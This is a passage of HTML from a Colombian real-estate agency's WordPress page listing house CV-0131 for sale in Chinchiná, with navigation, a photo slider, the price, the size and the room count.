  <meta name="twitter:card" content="summary_large_image" />
  <meta name="twitter:description" content="Inmueble de 3 pisos, distribuido así: Piso 1: Sala comedor, 3 habitaciones, 1 baño, cocina sencilla, patio de ropas. Piso &amp;hellip;" />
  <meta name="twitter:image" content="https://inmobiliariachinchina.com/wp-content/uploads/2020/12/WhatsApp-Image-2023-08-19-at-9.55.42-AM-1-1024x768.jpeg" />
  <meta name="twitter:url" content="https://inmobiliariachinchina.com/propiedad/cv-0131-se-vende-casa-en-chinchina-oportunidad-de-inversion/" />
      
<meta name="generator" content="Elementor 3.34.3; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://inmobiliariachinchina.com/wp-content/uploads/2020/07/cropped-Logo-InmobiliariaChinchina-Icono-32x32.png" sizes="32x32" />
<link rel="icon" href="https://inmobiliariachinchina.com/wp-content/uploads/2020/07/cropped-Logo-InmobiliariaChinchina-Icono-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://inmobiliariachinchina.com/wp-content/uploads/2020/07/cropped-Logo-InmobiliariaChinchina-Icono-180x180.png" />
<meta name="msapplication-TileImage" content="https://inmobiliariachinchina.com/wp-content/uploads/2020/07/cropped-Logo-InmobiliariaChinchina-Icono-270x270.png" />
</head>
<body class="wp-singular property-template-default single single-property postid-2924 wp-custom-logo wp-embed-responsive wp-theme-realhomes design_classic inspiry_body_floating_features_show elementor-default elementor-kit-1058">

<!-- Start Header -->
<div class="header-wrapper">

	<div class="container"><!-- Start Header Container -->

		
<header id="header" class="clearfix">

	<div id="header-top" class="clearfix">

        <!--mail-->
		    <div id="contact-email">
		<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="16px" height="16px" viewBox="0 0 24 24" enable-background="new 0 0 24 24" xml:space="preserve">
<path class="path" d="M8.174 15.926l-6.799 5.438c-0.431 0.346-0.501 0.975-0.156 1.406s0.974 0.5 1.4 0.156l7.211-5.769L8.174 15.926z"/>
<path class="path" d="M15.838 15.936l-1.685 1.214l7.222 5.777c0.433 0.3 1.1 0.3 1.406-0.156c0.345-0.432 0.274-1.061-0.157-1.406 L15.838 15.936z"/>
<polygon class="path" points="1,10.2 1.6,10.9 12,2.6 22,10.6 22,22 2,22 2,10.2 1,10.2 1.6,10.9 1,10.2 0,10.2 0,24 24,24 24,9.7 12,0 0,9.7 0,10.2 1,10.2 1,10.2"/>
<polygon class="path" points="23.6,11.7 12.6,19.7 11.4,19.7 0.4,11.7 0.4,11.7 0.4,11.7 1.6,10.1 12,17.6 22.4,10.1"/>
</svg>
Email :
        <a href="mailto:i&#110;&#102;&#111;&#64;&#105;&#110;&#109;&#111;&#98;i&#108;&#105;&#97;&#114;i&#97;chi&#110;&#99;&#104;&#105;n&#97;&#46;com">in&#102;&#111;&#64;&#105;nm&#111;&#98;&#105;&#108;i&#97;&#114;iac&#104;i&#110;c&#104;&#105;&#110;a.&#99;&#111;m</a>
    </div>
	
        <!-- Social Navigation -->
		<ul class="social_networks clearfix"><li class="facebook"><a href="https://www.facebook.com/InmobiliariaChinchinaOrg" target="_blank"><i class="fab fa-facebook-square fa-lg"></i></a></li><li class="instagram"><a href="https://www.instagram.com/inmobiliariachinchina" target="_blank"><i class="fab fa-instagram fa-lg"></i></a></li></ul>
        <!-- User Navigation -->
		    <div class="user-nav clearfix">
		        <a href="#"><i class="fas fa-star"></i>Favoritos</a>
		                <a class="last rh_menu__user_profile" href="#"><i class="fas fa-sign-in-alt"></i>
					Iniciar sesión                </a>
				    </div>
	
	</div>

	<!-- Logo -->
	<div id="logo">
            <a class="site-logo" href="https://inmobiliariachinchina.com/" title="Inmobiliaria Chinchiná">
		<img alt="Inmobiliaria Chinchiná" src="https://inmobiliariachinchina.com/wp-content/uploads/2020/07/Logo-InmobiliariaChinchina-SinBg-Bco-200px.png" srcset="https://inmobiliariachinchina.com/wp-content/uploads/2020/07/Logo-InmobiliariaChinchina-SinBg-Bco-200px.png, https://inmobiliariachinchina.com/wp-content/uploads/2020/07/Logo-InmobiliariaChinchina-SinBg-Bco-400px.png 2x">    </a>
    <div class="tag-line"><span>Vende / Arrienda / Permuta / Asesora</span></div>
	</div>


	<div class="menu-and-contact-wrap">
		    <h2 class="contact-number"><i class=" fab fa-whatsapp"></i>

		        <a class="rh_make_a_call" target="_blank" href="https://api.whatsapp.com/send?phone=573225073741"
           title="Haz una llamada">+57-322-507-3741</a>
        <span class="outer-strip"></span>
    </h2>
	
		<!-- Start Main Menu-->
		<nav class="main-menu">
			<div class="rh_menu__hamburger hamburger hamburger--squeeze">
				<div class="hamburger-box">
					<div class="hamburger-inner"></div>
				</div>
				<p>Menú</p>
			</div>
			<div class="menu-main-menu-container"><ul id="menu-main-menu" class="rh_menu__main_menu clearfix"><li id="menu-item-782" class="menu-item  menu-item-type-post_type menu-item-object-page menu-item-home menu-item-782"><a href="https://inmobiliariachinchina.com/">Inicio</a></li>
<li id="menu-item-1496" class="menu-item  menu-item-type-post_type menu-item-object-page menu-item-1496"><a href="https://inmobiliariachinchina.com/nosotros/">Nosotros</a></li>
<li id="menu-item-795" class="menu-item  menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-795"><a href="https://inmobiliariachinchina.com/lista-inmuebles/">Inmuebles</a>
<ul class="sub-menu">
	<li id="menu-item-1502" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1502"><a href="https://inmobiliariachinchina.com/estado-propiedad/proyectos/">Proyectos</a></li>
	<li id="menu-item-767" class="menu-item menu-item-type-taxonomy menu-item-object-property-status menu-item-767"><a href="https://inmobiliariachinchina.com/estado-propiedad/se-arrienda/">Se Arrienda</a></li>
	<li id="menu-item-766" class="menu-item menu-item-type-taxonomy menu-item-object-property-status menu-item-766"><a href="https://inmobiliariachinchina.com/estado-propiedad/se-vende/">Se Vende</a></li>
</ul>
</li>
<li id="menu-item-783" class="menu-item  menu-item-type-post_type menu-item-object-page current_page_parent menu-item-783"><a href="https://inmobiliariachinchina.com/blog-inmuebles/">Blog</a></li>
<li id="menu-item-785" class="menu-item  menu-item-type-post_type menu-item-object-page menu-item-785"><a href="https://inmobiliariachinchina.com/galeria/">Galería</a></li>
<li id="menu-item-1523" class="menu-item  menu-item-type-post_type menu-item-object-page menu-item-1523"><a href="https://inmobiliariachinchina.com/contacto/">Contacto</a></li>
</ul></div><div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="rh_menu__responsive clearfix"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-782"><a href="https://inmobiliariachinchina.com/">Inicio</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1496"><a href="https://inmobiliariachinchina.com/nosotros/">Nosotros</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-795"><a href="https://inmobiliariachinchina.com/lista-inmuebles/">Inmuebles</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1502"><a href="https://inmobiliariachinchina.com/estado-propiedad/proyectos/">Proyectos</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-property-status menu-item-767"><a href="https://inmobiliariachinchina.com/estado-propiedad/se-arrienda/">Se Arrienda</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-property-status menu-item-766"><a href="https://inmobiliariachinchina.com/estado-propiedad/se-vende/">Se Vende</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-783"><a href="https://inmobiliariachinchina.com/blog-inmuebles/">Blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-785"><a href="https://inmobiliariachinchina.com/galeria/">Galería</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1523"><a href="https://inmobiliariachinchina.com/contacto/">Contacto</a></li>
</ul></div>		</nav>
		<!-- End Main Menu -->
	</div>

</header>

	</div> <!-- End Header Container -->

</div><!-- End Header -->

	    <div class="page-head" style="background-image: url('https://inmobiliariachinchina.com/wp-content/uploads/2020/08/Banner-6.jpg');">
		            <div class="container">
                <div class="wrap clearfix">
                    <h1 class="page-title"><span>CV-0131 Se vende casa en Chinchiná, oportunidad de inversión.</span></h1>
							<div class="page-breadcrumbs ">
			<nav class="property-breadcrumbs">
				<ul>
					<li>							<a href="https://inmobiliariachinchina.com/">Inicio</a><i class="breadcrumbs-separator fas fa-angle-right"></i></li><li>							<a href="https://inmobiliariachinchina.com/propiedad-ubicacion/chinchina/">Chinchiná</a></li>				</ul>
			</nav>
		</div>
		                </div>
            </div>
		    </div><!-- End Page Head -->

	    <div class="container contents detail property-section-order-custom">
		        <div class="row">
            <div class="span9 main-wrap">
                <div class="main">
                    <div id="overview">
						    <div class="slider-main-wrapper">
        	<div id="property-detail-flexslider" class="inspiry_classic_portrait_common inspiry_classic_portrait_fit_slider clearfix">
		<div class="flexslider">
			<ul class="slides">
				<li data-thumb="https://inmobiliariachinchina.com/wp-content/uploads/2020/12/WhatsApp-Image-2023-08-19-at-9.55.42-AM-1-82x60.jpeg"><a href="https://inmobiliariachinchina.com/wp-content/uploads/2020/12/WhatsApp-Image-2023-08-19-at-9.55.42-AM-1.jpeg" data-fancybox="gallery-images" class=""  ><img src="https://inmobiliariachinchina.com/wp-content/uploads/2020/12/WhatsApp-Image-2023-08-19-at-9.55.42-AM-1-1170x648.jpeg" alt="WhatsApp Image 2023-08-19 at 9.55.42 AM (1)" /></a></li><li data-thumb="https://inmobiliariachinchina.com/wp-content/uploads/2020/12/WhatsApp-Image-2023-08-19-at-9.55.40-AM-3-82x60.jpeg"><a href="https://inmobiliariachinchina.com/wp-content/uploads/2020/12/WhatsApp-Image-2023-08-19-at-9.55.40-AM-3.jpeg" data-fancybox="gallery-images" class=""  ><img src="https://inmobiliariachinchina.com/wp-content/uploads/2020/12/WhatsApp-Image-2023-08-19-at-9.55.40-AM-3-1170x648.jpeg" alt="WhatsApp Image 2023-08-19 at 9.55.40 AM (3)" /></a></li><li data-thumb="https://inmobiliariachinchina.com/wp-content/uploads/2020/12/WhatsApp-Image-2023-08-19-at-9.55.40-AM-82x60.jpeg"><a href="https://inmobiliariachinchina.com/wp-content/uploads/2020/12/WhatsApp-Image-2023-08-19-at-9.55.40-AM.jpeg" data-fancybox="gallery-images" class=""  ><img src="https://inmobiliariachinchina.com/wp-content/uploads/2020/12/WhatsApp-Image-2023-08-19-at-9.55.40-AM-1170x648.jpeg" alt="WhatsApp Image 2023-08-19 at 9.55.40 AM" /></a></li><li data-thumb="https://inmobiliariachinchina.com/wp-content/uploads/2020/12/WhatsApp-Image-2023-08-19-at-9.55.40-AM-2-82x60.jpeg"><a href="https://inmobiliariachinchina.com/wp-content/uploads/2020/12/WhatsApp-Image-2023-08-19-at-9.55.40-AM-2.jpeg" data-fancybox="gallery-images" class=""  ><img src="https://inmobiliariachinchina.com/wp-content/uploads/2020/12/WhatsApp-Image-2023-08-19-at-9.55.40-AM-2-1170x648.jpeg" alt="WhatsApp Image 2023-08-19 at 9.55.40 AM (2)" /></a></li><li data-thumb="https://inmobiliariachinchina.com/wp-content/uploads/2020/12/WhatsApp-Image-2023-08-19-at-9.55.41-AM-1-82x60.jpeg"><a href="https://inmobiliariachinchina.com/wp-content/uploads/2020/12/WhatsApp-Image-2023-08-19-at-9.55.41-AM-1.jpeg" data-fancybox="gallery-images" class=""  ><img src="https://inmobiliariachinchina.com/wp-content/uploads/2020/12/WhatsApp-Image-2023-08-19-at-9.55.41-AM-1-1170x648.jpeg" alt="WhatsApp Image 2023-08-19 at 9.55.41 AM (1)" /></a></li><li data-thumb="https://inmobiliariachinchina.com/wp-content/uploads/2020/12/WhatsApp-Image-2023-08-19-at-9.55.41-AM-2-82x60.jpeg"><a href="https://inmobiliariachinchina.com/wp-content/uploads/2020/12/WhatsApp-Image-2023-08-19-at-9.55.41-AM-2.jpeg" data-fancybox="gallery-images" class=""  ><img src="https://inmobiliariachinchina.com/wp-content/uploads/2020/12/WhatsApp-Image-2023-08-19-at-9.55.41-AM-2-1170x648.jpeg" alt="WhatsApp Image 2023-08-19 at 9.55.41 AM (2)" /></a></li><li data-thumb="https://inmobiliariachinchina.com/wp-content/uploads/2020/12/WhatsApp-Image-2023-08-19-at-9.55.41-AM-82x60.jpeg"><a href="https://inmobiliariachinchina.com/wp-content/uploads/2020/12/WhatsApp-Image-2023-08-19-at-9.55.41-AM.jpeg" data-fancybox="gallery-images" class=""  ><img src="https://inmobiliariachinchina.com/wp-content/uploads/2020/12/WhatsApp-Image-2023-08-19-at-9.55.41-AM-1170x648.jpeg" alt="WhatsApp Image 2023-08-19 at 9.55.41 AM" /></a></li><li data-thumb="https://inmobiliariachinchina.com/wp-content/uploads/2020/12/WhatsApp-Image-2023-08-19-at-9.55.42-AM-2-82x60.jpeg"><a href="https://inmobiliariachinchina.com/wp-content/uploads/2020/12/WhatsApp-Image-2023-08-19-at-9.55.42-AM-2.jpeg" data-fancybox="gallery-images" class=""  ><img src="https://inmobiliariachinchina.com/wp-content/uploads/2020/12/WhatsApp-Image-2023-08-19-at-9.55.42-AM-2-1170x648.jpeg" alt="WhatsApp Image 2023-08-19 at 9.55.42 AM (2)" /></a></li><li data-thumb="https://inmobiliariachinchina.com/wp-content/uploads/2020/12/WhatsApp-Image-2023-08-19-at-9.55.42-AM-3-82x60.jpeg"><a href="https://inmobiliariachinchina.com/wp-content/uploads/2020/12/WhatsApp-Image-2023-08-19-at-9.55.42-AM-3.jpeg" data-fancybox="gallery-images" class=""  ><img src="https://inmobiliariachinchina.com/wp-content/uploads/2020/12/WhatsApp-Image-2023-08-19-at-9.55.42-AM-3-1170x648.jpeg" alt="WhatsApp Image 2023-08-19 at 9.55.42 AM (3)" /></a></li><li data-thumb="https://inmobiliariachinchina.com/wp-content/uploads/2020/12/WhatsApp-Image-2023-08-19-at-9.55.42-AM-4-82x60.jpeg"><a href="https://inmobiliariachinchina.com/wp-content/uploads/2020/12/WhatsApp-Image-2023-08-19-at-9.55.42-AM-4.jpeg" data-fancybox="gallery-images" class=""  ><img src="https://inmobiliariachinchina.com/wp-content/uploads/2020/12/WhatsApp-Image-2023-08-19-at-9.55.42-AM-4-1170x648.jpeg" alt="WhatsApp Image 2023-08-19 at 9.55.42 AM (4)" /></a></li><li data-thumb="https://inmobiliariachinchina.com/wp-content/uploads/2020/12/WhatsApp-Image-2023-08-19-at-9.55.42-AM-82x60.jpeg"><a href="https://inmobiliariachinchina.com/wp-content/uploads/2020/12/WhatsApp-Image-2023-08-19-at-9.55.42-AM.jpeg" data-fancybox="gallery-images" class=""  ><img src="https://inmobiliariachinchina.com/wp-content/uploads/2020/12/WhatsApp-Image-2023-08-19-at-9.55.42-AM-1170x648.jpeg" alt="WhatsApp Image 2023-08-19 at 9.55.42 AM" /></a></li><li data-thumb="https://inmobiliariachinchina.com/wp-content/uploads/2020/12/WhatsApp-Image-2023-08-19-at-9.55.43-AM-1-82x60.jpeg"><a href="https://inmobiliariachinchina.com/wp-content/uploads/2020/12/WhatsApp-Image-2023-08-19-at-9.55.43-AM-1.jpeg" data-fancybox="gallery-images" class=""  ><img src="https://inmobiliariachinchina.com/wp-content/uploads/2020/12/WhatsApp-Image-2023-08-19-at-9.55.43-AM-1-1170x648.jpeg" alt="WhatsApp Image 2023-08-19 at 9.55.43 AM (1)" /></a></li><li data-thumb="https://inmobiliariachinchina.com/wp-content/uploads/2020/12/WhatsApp-Image-2023-08-19-at-9.55.43-AM-82x60.jpeg"><a href="https://inmobiliariachinchina.com/wp-content/uploads/2020/12/WhatsApp-Image-2023-08-19-at-9.55.43-AM.jpeg" data-fancybox="gallery-images" class=""  ><img src="https://inmobiliariachinchina.com/wp-content/uploads/2020/12/WhatsApp-Image-2023-08-19-at-9.55.43-AM-1170x648.jpeg" alt="WhatsApp Image 2023-08-19 at 9.55.43 AM" /></a></li><li data-thumb="https://inmobiliariachinchina.com/wp-content/uploads/2020/12/CV-0131-1-82x60.jpg"><a href="https://inmobiliariachinchina.com/wp-content/uploads/2020/12/CV-0131-1.jpg" data-fancybox="gallery-images" class=""  ><img src="https://inmobiliariachinchina.com/wp-content/uploads/2020/12/CV-0131-1.jpg" alt="CV-0131-1" /></a></li><li data-thumb="https://inmobiliariachinchina.com/wp-content/uploads/2020/12/CV-0131-2-1-82x60.jpg"><a href="https://inmobiliariachinchina.com/wp-content/uploads/2020/12/CV-0131-2-1.jpg" data-fancybox="gallery-images" class=""  ><img src="https://inmobiliariachinchina.com/wp-content/uploads/2020/12/CV-0131-2-1.jpg" alt="CV-0131-2" /></a></li><li data-thumb="https://inmobiliariachinchina.com/wp-content/uploads/2020/12/CV-0131-8-1-82x60.jpg"><a href="https://inmobiliariachinchina.com/wp-content/uploads/2020/12/CV-0131-8-1.jpg" data-fancybox="gallery-images" class=""  ><img src="https://inmobiliariachinchina.com/wp-content/uploads/2020/12/CV-0131-8-1.jpg" alt="CV-0131-8" /></a></li><li data-thumb="https://inmobiliariachinchina.com/wp-content/uploads/2020/12/CV-0131-10-82x60.jpg"><a href="https://inmobiliariachinchina.com/wp-content/uploads/2020/12/CV-0131-10.jpg" data-fancybox="gallery-images" class=""  ><img src="https://inmobiliariachinchina.com/wp-content/uploads/2020/12/CV-0131-10.jpg" alt="CV-0131-10" /></a></li><li data-thumb="https://inmobiliariachinchina.com/wp-content/uploads/2020/12/WhatsApp-Image-2026-01-14-at-2.53.29-PM-82x60.jpeg"><a href="https://inmobiliariachinchina.com/wp-content/uploads/2020/12/WhatsApp-Image-2026-01-14-at-2.53.29-PM.jpeg" data-fancybox="gallery-images" class=""  ><img src="https://inmobiliariachinchina.com/wp-content/uploads/2020/12/WhatsApp-Image-2026-01-14-at-2.53.29-PM-903x648.jpeg" alt="WhatsApp Image 2026-01-14 at 2.53.29 PM" /></a></li><li data-thumb="https://inmobiliariachinchina.com/wp-content/uploads/2020/12/WhatsApp-Image-2026-01-14-at-2.53.31-PM-82x60.jpeg"><a href="https://inmobiliariachinchina.com/wp-content/uploads/2020/12/WhatsApp-Image-2026-01-14-at-2.53.31-PM.jpeg" data-fancybox="gallery-images" class=""  ><img src="https://inmobiliariachinchina.com/wp-content/uploads/2020/12/WhatsApp-Image-2026-01-14-at-2.53.31-PM-912x648.jpeg" alt="WhatsApp Image 2026-01-14 at 2.53.31 PM" /></a></li><li data-thumb="https://inmobiliariachinchina.com/wp-content/uploads/2020/12/WhatsApp-Image-2026-01-14-at-2.53.32-PM-1-82x60.jpeg"><a href="https://inmobiliariachinchina.com/wp-content/uploads/2020/12/WhatsApp-Image-2026-01-14-at-2.53.32-PM-1.jpeg" data-fancybox="gallery-images" class=""  ><img src="https://inmobiliariachinchina.com/wp-content/uploads/2020/12/WhatsApp-Image-2026-01-14-at-2.53.32-PM-1-920x648.jpeg" alt="WhatsApp Image 2026-01-14 at 2.53.32 PM (1)" /></a></li><li data-thumb="https://inmobiliariachinchina.com/wp-content/uploads/2020/12/WhatsApp-Image-2026-01-14-at-2.53.36-PM-1-82x60.jpeg"><a href="https://inmobiliariachinchina.com/wp-content/uploads/2020/12/WhatsApp-Image-2026-01-14-at-2.53.36-PM-1.jpeg" data-fancybox="gallery-images" class=""  ><img src="https://inmobiliariachinchina.com/wp-content/uploads/2020/12/WhatsApp-Image-2026-01-14-at-2.53.36-PM-1-987x648.jpeg" alt="WhatsApp Image 2026-01-14 at 2.53.36 PM (1)" /></a></li><li data-thumb="https://inmobiliariachinchina.com/wp-content/uploads/2020/12/WhatsApp-Image-2026-01-14-at-2.53.36-PM-82x60.jpeg"><a href="https://inmobiliariachinchina.com/wp-content/uploads/2020/12/WhatsApp-Image-2026-01-14-at-2.53.36-PM.jpeg" data-fancybox="gallery-images" class=""  ><img src="https://inmobiliariachinchina.com/wp-content/uploads/2020/12/WhatsApp-Image-2026-01-14-at-2.53.36-PM-900x648.jpeg" alt="WhatsApp Image 2026-01-14 at 2.53.36 PM" /></a></li>			</ul>
		</div>
	</div>
			<div id="property-featured-image" class="clearfix only-for-print">
			<img src="https://inmobiliariachinchina.com/wp-content/uploads/2020/12/WhatsApp-Image-2023-08-19-at-9.55.42-AM-1.jpeg" alt="CV-0131 Se vende casa en Chinchiná, oportunidad de inversión." />		</div>
		        <div class="slider-socket thumb-on-right">
            <span class="add-to-compare-span add-to-compare-classic-icon compare-btn-2924"
		data-property-id ="2924"
		data-property-title ="CV-0131 Se vende casa en Chinchiná, oportunidad de inversión."
		data-property-url ="https://inmobiliariachinchina.com/propiedad/cv-0131-se-vende-casa-en-chinchina-oportunidad-de-inversion/"
		data-property-image ="https://inmobiliariachinchina.com/wp-content/uploads/2020/12/WhatsApp-Image-2023-08-19-at-9.55.42-AM-1-488x326.jpeg"
>
	<div title="Añadido para comparar" class="compare-placeholder highlight hide">
		<i class="rh_classic_icon_atc fas fa-sync rh_highlight"></i>
	</div>
	<a title="Añadir a la lista para comparar" href="https://inmobiliariachinchina.com/propiedad/cv-0131-se-vende-casa-en-chinchina-oportunidad-de-inversion/" class="rh_trigger_compare add-to-compare">
		<i class="rh_classic_icon_atc fas fa-sync"></i>
	</a>
</span>
    <span class="add-to-fav">
				<span class="favorite-btn-wrap favorite-btn-2924">
				<span class="btn-fav favorite-placeholder highlight__red hide user_not_logged_in" data-propertyid="2924" title="Agregado a Favoritos">
					<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 21">
  <path class="rh_svg" d="M1089.48,1923.98a6.746,6.746,0,0,1,9.54,9.54L1089,1943l-10.02-9.48a6.746,6.746,0,0,1,9.54-9.54A0.641,0.641,0,0,0,1089.48,1923.98Z" transform="translate(-1077 -1922)"/>
</svg>
				</span>
				<a href="#" class="btn-fav favorite add-to-favorite user_not_logged_in" title="Agregar a favoritos" data-propertyid="2924">
					<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 21">
  <path class="rh_svg" d="M1089.48,1923.98a6.746,6.746,0,0,1,9.54,9.54L1089,1943l-10.02-9.48a6.746,6.746,0,0,1,9.54-9.54A0.641,0.641,0,0,0,1089.48,1923.98Z" transform="translate(-1077 -1922)"/>
</svg>
				</a>
			</span>
			    </span>
	            <span class="printer-icon"><a href="javascript:window.print()"><i class="fas fa-print"></i></a></span>
        </div>
    </div>
    <article class="property-item clearfix">

    <div class="outer-wrapper clearfix">
		<img class="only-for-print inspiry-qr-code" src="https://chart.googleapis.com/chart?cht=qr&#038;chs=90x90&#038;chl=https://inmobiliariachinchina.com/propiedad/cv-0131-se-vende-casa-en-chinchina-oportunidad-de-inversion/&#038;choe=UTF-8" alt="CV-0131 Se vende casa en Chinchiná, oportunidad de inversión.">        <div class="wrap clearfix">
			                <h5 class="price">
					                        <span class="status-label ">
				            <i class="tag-arrow"><svg xmlns="http://www.w3.org/2000/svg" width="11" height="42" viewBox="0 0 11 42">
  <g>
    <polygon transform="translate(5.5 21)rotate(270)translate(-5.5 -21)" points="5.5 15.5 26.5 26.5 -15.5 26.5"/>
  </g>
</svg></i>
						    Se Vende				        </span>
                                                <span class="price-and-type">
                            <i class="tag-arrow"><svg xmlns="http://www.w3.org/2000/svg" width="11" height="42" viewBox="0 0 11 42">
  <g>
    <polygon transform="translate(5.5 21)rotate(270)translate(-5.5 -21)" points="5.5 15.5 26.5 26.5 -15.5 26.5"/>
  </g>
</svg></i>
                             $1.050.000.000 <small> - Casa</small>                        </span>
						                </h5>
				        </div>
    </div>

	        <div class="property-meta clearfix">
			<span class="property-meta-id" title="ID de la propiedad"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" x="0px" y="0px" width="17px" height="17px" viewBox="0 0 512 512" enable-background="new 0 0 24 24"  xmlns:xlink="http://www.w3.org/1999/xlink" >
  <g>
    <g>
      <path d="m464.1,67.7h-416.2c-19.8,0-36.4,15.6-36.4,36.4v303.8c0,19.8 15.6,36.4 36.4,36.4h416.1c19.8,0 36.4-16.6 36.4-37.4v-302.8c0.1-19.7-15.5-36.4-36.3-36.4zm16.6,339.1c0,9.4-7.3,16.6-16.6,16.6h-416.2c-9.4,0-16.6-7.3-16.6-16.6v-302.7c0-9.4 7.3-16.6 16.6-16.6h416.1c9.4,0 16.6,7.3 16.6,16.6v302.7z"/>
      <path d="M178,134.3H69.8v108.2H178V134.3z M158.2,222.7H90.6v-67.6h67.6V222.7z"/>
      <rect width="215.3" x="80.2" y="294.5" height="20.8"/>
      <rect width="215.3" x="80.2" y="360" height="20.8"/>
    </g>
  </g>
</svg>
CV-0131</span><span class="property-meta-size" title="Tamaño del Área"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="16px" height="16px" viewBox="0 0 24 24" enable-background="new 0 0 24 24" xml:space="preserve">
<path class="path" d="M14 7.001H2.999C1.342 7 0 8.3 0 10v11c0 1.7 1.3 3 3 3H14c1.656 0 3-1.342 3-3V10 C17 8.3 15.7 7 14 7.001z M14.998 21c0 0.551-0.447 1-0.998 1.002H2.999C2.448 22 2 21.6 2 21V10 c0.001-0.551 0.449-0.999 1-0.999H14c0.551 0 1 0.4 1 0.999V21z"/>
<path class="path" d="M14.266 0.293c-0.395-0.391-1.034-0.391-1.429 0c-0.395 0.39-0.395 1 0 1.415L13.132 2H3.869l0.295-0.292 c0.395-0.391 0.395-1.025 0-1.415c-0.394-0.391-1.034-0.391-1.428 0L0 3l2.736 2.707c0.394 0.4 1 0.4 1.4 0 c0.395-0.391 0.395-1.023 0-1.414L3.869 4.001h9.263l-0.295 0.292c-0.395 0.392-0.395 1 0 1.414s1.034 0.4 1.4 0L17 3 L14.266 0.293z"/>
<path class="path" d="M18.293 9.734c-0.391 0.395-0.391 1 0 1.429s1.023 0.4 1.4 0L20 10.868v9.263l-0.292-0.295 c-0.392-0.395-1.024-0.395-1.415 0s-0.391 1 0 1.428L21 24l2.707-2.736c0.391-0.394 0.391-1.033 0-1.428s-1.023-0.395-1.414 0 l-0.292 0.295v-9.263l0.292 0.295c0.392 0.4 1 0.4 1.4 0s0.391-1.034 0-1.429L21 7L18.293 9.734z"/>
</svg>
280&nbsp;m2</span><span class="property-meta-bedrooms"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="16px" height="16px" viewBox="0 0 24 24" enable-background="new 0 0 24 24" xml:space="preserve">
<circle class="circle" cx="5" cy="8.3" r="2.2"/>
<path class="path" d="M0 22.999C0 23.6 0.4 24 1 24S2 23.6 2 22.999V18H2h20h0.001v4.999c0 0.6 0.4 1 1 1 C23.552 24 24 23.6 24 22.999V10C24 9.4 23.6 9 23 9C22.447 9 22 9.4 22 10v1H22h-0.999V10.5 C20.999 8 20 6 17.5 6H11C9.769 6.1 8.2 6.3 8 8v3H2H2V9C2 8.4 1.6 8 1 8S0 8.4 0 9V22.999z M10.021 8.2 C10.19 8.1 10.6 8 11 8h5.5c1.382 0 2.496-0.214 2.5 2.501v0.499h-9L10.021 8.174z M22 16H2v-2.999h20V16z"/>
</svg>
8&nbsp;Habitaciones</span><span class="property-meta-bath"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="16px" height="16px" viewBox="0 0 24 24" enable-background="new 0 0 24 24" xml:space="preserve">
<path class="path" d="M23.001 12h-1.513C21.805 11.6 22 11.1 22 10.5C22 9.1 20.9 8 19.5 8S17 9.1 17 10.5 c0 0.6 0.2 1.1 0.5 1.5H2.999c0-0.001 0-0.002 0-0.002V2.983V2.98c0.084-0.169-0.083-0.979 1-0.981h0.006 C4.008 2 4.3 2 4.5 2.104L4.292 2.292c-0.39 0.392-0.39 1 0 1.415c0.391 0.4 1 0.4 1.4 0l2-1.999 c0.39-0.391 0.39-1.025 0-1.415c-0.391-0.391-1.023-0.391-1.415 0L5.866 0.72C5.775 0.6 5.7 0.5 5.5 0.4 C4.776 0 4.1 0 4 0H3.984v0.001C1.195 0 1 2.7 1 2.98v0.019v0.032v8.967c0 0 0 0 0 0.002H0.999 C0.447 12 0 12.4 0 12.999S0.447 14 1 14H1v2.001c0.001 2.6 1.7 4.8 4 5.649V23c0 0.6 0.4 1 1 1s1-0.447 1-1v-1h10v1 c0 0.6 0.4 1 1 1s1-0.447 1-1v-1.102c2.745-0.533 3.996-3.222 4-5.897V14h0.001C23.554 14 24 13.6 24 13 S23.554 12 23 12z M21.001 16.001c-0.091 2.539-0.927 3.97-3.001 3.997H7c-2.208-0.004-3.996-1.79-4-3.997V14h15.173 c-0.379 0.484-0.813 0.934-1.174 1.003c-0.54 0.104-0.999 0.446-0.999 1c0 0.6 0.4 1 1 1 c2.159-0.188 3.188-2.006 3.639-2.999h0.363V16.001z"/>
<rect class="rect" x="6.6" y="4.1" transform="matrix(-0.7071 0.7071 -0.7071 -0.7071 15.6319 3.2336)" width="1" height="1.4"/>
